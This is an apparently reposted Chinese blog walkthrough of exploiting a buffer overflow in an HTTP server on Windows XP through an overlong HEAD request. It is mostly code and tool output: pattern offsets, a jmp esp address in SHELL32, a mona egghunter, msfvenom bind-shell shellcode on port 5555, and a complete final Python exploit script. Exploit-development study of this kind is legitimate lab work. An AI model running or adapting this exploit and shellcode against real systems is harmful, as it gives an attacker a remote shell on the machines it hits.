标签:fir ffffff net ons 环境 short 搜索 小端 rom
Windows XP Pro
Immunity debugger
mona.py
python2.7
坏字符:’ \x00\x0d\x0a\x3d\x20\x3f’
寻蛋技术:为了解决缓冲区空间不足以放下shellcode,利用寻蛋技术先利用跳转到寻蛋指令,再跳转到shellcode地址
!mona egg
Egghunter , tag w00t :
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
Put this tag in front of your shellcode : w00tw00t
利用下面的POC使程序崩溃
#!/usr/bin/python
import socket
import os
import sys
Stage1 = "A"*600
buffer = (
"HEAD /" + Stage1 + " HTTP/1.1\r\n"
"Host: 127.0.0.1:8080\r\n"
"User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; he; rv:1.9.2.12) Gecko/20101026 Firefox/3.6.12\r\n"
"Keep-Alive: 115\r\n"
"Connection: keep-alive\r\n\r\n")
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect(("127.0.0.1", 8080))
expl.send(buffer)
expl.close()
利用pattern_create生成字符取代“A”*600
msf5 > /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 600
[*] exec: /opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 600
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9

可以看到EIP偏移为515,ESP偏移为519
则新的填充字符为:A*515+[EIP]+BBBBB......
找一个跳板地址

0x7d5a30d7 : jmp esp | {PAGE_EXECUTE_READ} [SHELL32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\SHELL32.dll)
#小端 \xd7\x30\x5a\x7d
正常填充字符为: A*515+‘\xd7\x30\x5a\x7d‘+shellcode
而此时shellcode字符空间为81,恐无法放下shellcode代码,于是采用短跳,跳到寻蛋指令处,再利用寻蛋指令去执行shellcode代码
含短跳填充字符: A*515+‘\xd7\x30\x5a\x7d‘++"\xEB\xC4"
short jump code -> \xEB
-60 bytes -> FFFFFFFFFFFFFFC4
此时POC代码为:
#!/usr/bin/python
import socket
import os
import sys
#Egghunter
#Size 32-bytes
hunter = (
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
)
Stage1 = "A"*478 + hunter + "A"*5 + "\xd7\x30\x5a\x7d" + "\xEB\xC4"
buffer = (
"HEAD /" + Stage1 + " HTTP/1.1\r\n"
"Host: 127.0.0.1:8080\r\n"
"User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; he; rv:1.9.2.12) Gecko/20101026 Firefox/3.6.12\r\n"
"Keep-Alive: 115\r\n"
"Connection: keep-alive\r\n\r\n")
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect(("127.0.0.1", 8080))
expl.send(buffer)
expl.close()
在User-Agent中插入pattern_create生成字符
#!/usr/bin/python
import socket
import os
import sys
#Egghunter
#Size 32-bytes
hunter = (
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
)
Stage1 = "A"*478 + hunter + "A"*5 + "\xd7\x30\x5a\x7d" + "\xEB\xC4"
Stage2 = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"
buffer = (
"HEAD /" + Stage1 + " HTTP/1.1\r\n"
"Host: 127.0.0.1:8080\r\n"
"User-Agent: "+Stage2+"\r\n"
"Keep-Alive: 115\r\n"
"Connection: keep-alive\r\n\r\n")
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect(("127.0.0.1", 8080))
expl.send(buffer)
expl.close()
在0x7d5a30d7下断点,!mona搜索字符串,发现有足够的空间插入shellcode

最后生成插入我们的shellcode
root@ubuntu:/home/vincebye# msfvenom -p windows/shell_bind_tcp LPORT=5555 -f c -b ‘\x00\x0d\x0a\x3d\x20\x3f‘
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of c file: 1516 bytes
unsigned char buf[] =
"\xbd\xb6\x17\xbc\xbb\xda\xcd\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x53\x31\x6b\x12\x83\xeb\xfc\x03\xdd\x19\x5e\x4e\xdd\xce\x1c"
"\xb1\x1d\x0f\x41\x3b\xf8\x3e\x41\x5f\x89\x11\x71\x2b\xdf\x9d"
"\xfa\x79\xcb\x16\x8e\x55\xfc\x9f\x25\x80\x33\x1f\x15\xf0\x52"
"\xa3\x64\x25\xb4\x9a\xa6\x38\xb5\xdb\xdb\xb1\xe7\xb4\x90\x64"
"\x17\xb0\xed\xb4\x9c\x8a\xe0\xbc\x41\x5a\x02\xec\xd4\xd0\x5d"
"\x2e\xd7\x35\xd6\x67\xcf\x5a\xd3\x3e\x64\xa8\xaf\xc0\xac\xe0"
"\x50\x6e\x91\xcc\xa2\x6e\xd6\xeb\x5c\x05\x2e\x08\xe0\x1e\xf5"
"\x72\x3e\xaa\xed\xd5\xb5\x0c\xc9\xe4\x1a\xca\x9a\xeb\xd7\x98"
"\xc4\xef\xe6\x4d\x7f\x0b\x62\x70\xaf\x9d\x30\x57\x6b\xc5\xe3"
"\xf6\x2a\xa3\x42\x06\x2c\x0c\x3a\xa2\x27\xa1\x2f\xdf\x6a\xae"
"\x9c\xd2\x94\x2e\x8b\x65\xe7\x1c\x14\xde\x6f\x2d\xdd\xf8\x68"
"\x52\xf4\xbd\xe6\xad\xf7\xbd\x2f\x6a\xa3\xed\x47\x5b\xcc\x65"
"\x97\x64\x19\x13\x9f\xc3\xf2\x06\x62\xb3\xa2\x86\xcc\x5c\xa9"
"\x08\x33\x7c\xd2\xc2\x5c\x15\x2f\xed\x77\x55\xa6\x0b\x1d\x89"
"\xef\x84\x89\x6b\xd4\x1c\x2e\x93\x3e\x35\xd8\xdc\x28\x82\xe7"
"\xdc\x7e\xa4\x7f\x57\x6d\x70\x9e\x68\xb8\xd0\xf7\xff\x36\xb1"
"\xba\x9e\x47\x98\x2c\x02\xd5\x47\xac\x4d\xc6\xdf\xfb\x1a\x38"
"\x16\x69\xb7\x63\x80\x8f\x4a\xf5\xeb\x0b\x91\xc6\xf2\x92\x54"
"\x72\xd1\x84\xa0\x7b\x5d\xf0\x7c\x2a\x0b\xae\x3a\x84\xfd\x18"
"\x95\x7b\x54\xcc\x60\xb0\x67\x8a\x6c\x9d\x11\x72\xdc\x48\x64"
"\x8d\xd1\x1c\x60\xf6\x0f\xbd\x8f\x2d\x94\xcd\xc5\x6f\xbd\x45"
"\x80\xfa\xff\x0b\x33\xd1\x3c\x32\xb0\xd3\xbc\xc1\xa8\x96\xb9"
"\x8e\x6e\x4b\xb0\x9f\x1a\x6b\x67\x9f\x0e";
最后的POC如下
#!/usr/bin/python
import socket
import os
import sys
#Egghunter
#Size 32-bytes
hunter = (
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
)
shellcode=(
"\xbd\xb6\x17\xbc\xbb\xda\xcd\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x53\x31\x6b\x12\x83\xeb\xfc\x03\xdd\x19\x5e\x4e\xdd\xce\x1c"
"\xb1\x1d\x0f\x41\x3b\xf8\x3e\x41\x5f\x89\x11\x71\x2b\xdf\x9d"
"\xfa\x79\xcb\x16\x8e\x55\xfc\x9f\x25\x80\x33\x1f\x15\xf0\x52"
"\xa3\x64\x25\xb4\x9a\xa6\x38\xb5\xdb\xdb\xb1\xe7\xb4\x90\x64"
"\x17\xb0\xed\xb4\x9c\x8a\xe0\xbc\x41\x5a\x02\xec\xd4\xd0\x5d"
"\x2e\xd7\x35\xd6\x67\xcf\x5a\xd3\x3e\x64\xa8\xaf\xc0\xac\xe0"
"\x50\x6e\x91\xcc\xa2\x6e\xd6\xeb\x5c\x05\x2e\x08\xe0\x1e\xf5"
"\x72\x3e\xaa\xed\xd5\xb5\x0c\xc9\xe4\x1a\xca\x9a\xeb\xd7\x98"
"\xc4\xef\xe6\x4d\x7f\x0b\x62\x70\xaf\x9d\x30\x57\x6b\xc5\xe3"
"\xf6\x2a\xa3\x42\x06\x2c\x0c\x3a\xa2\x27\xa1\x2f\xdf\x6a\xae"
"\x9c\xd2\x94\x2e\x8b\x65\xe7\x1c\x14\xde\x6f\x2d\xdd\xf8\x68"
"\x52\xf4\xbd\xe6\xad\xf7\xbd\x2f\x6a\xa3\xed\x47\x5b\xcc\x65"
"\x97\x64\x19\x13\x9f\xc3\xf2\x06\x62\xb3\xa2\x86\xcc\x5c\xa9"
"\x08\x33\x7c\xd2\xc2\x5c\x15\x2f\xed\x77\x55\xa6\x0b\x1d\x89"
"\xef\x84\x89\x6b\xd4\x1c\x2e\x93\x3e\x35\xd8\xdc\x28\x82\xe7"
"\xdc\x7e\xa4\x7f\x57\x6d\x70\x9e\x68\xb8\xd0\xf7\xff\x36\xb1"
"\xba\x9e\x47\x98\x2c\x02\xd5\x47\xac\x4d\xc6\xdf\xfb\x1a\x38"
"\x16\x69\xb7\x63\x80\x8f\x4a\xf5\xeb\x0b\x91\xc6\xf2\x92\x54"
"\x72\xd1\x84\xa0\x7b\x5d\xf0\x7c\x2a\x0b\xae\x3a\x84\xfd\x18"
"\x95\x7b\x54\xcc\x60\xb0\x67\x8a\x6c\x9d\x11\x72\xdc\x48\x64"
"\x8d\xd1\x1c\x60\xf6\x0f\xbd\x8f\x2d\x94\xcd\xc5\x6f\xbd\x45"
"\x80\xfa\xff\x0b\x33\xd1\x3c\x32\xb0\xd3\xbc\xc1\xa8\x96\xb9"
"\x8e\x6e\x4b\xb0\x9f\x1a\x6b\x67\x9f\x0e"
)
Stage1 = "A"*478 + hunter + "A"*5 + "\xd7\x30\x5a\x7d" + "\xEB\xC4"
Stage2 = "w00tw00t"+shellcode
buffer = (
"HEAD /" + Stage1 + " HTTP/1.1\r\n"
"Host: 127.0.0.1:8080\r\n"
"User-Agent: "+Stage2+"\r\n"
"Keep-Alive: 115\r\n"
"Connection: keep-alive\r\n\r\n")
expl = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
expl.connect(("127.0.0.1", 8080))
expl.send(buffer)
expl.close()
w00t为上面!mona egg生成的寻蛋指令的标签
标签:fir ffffff net ons 环境 short 搜索 小端 rom
原文地址:https://www.cnblogs.com/vincebye/p/12839971.html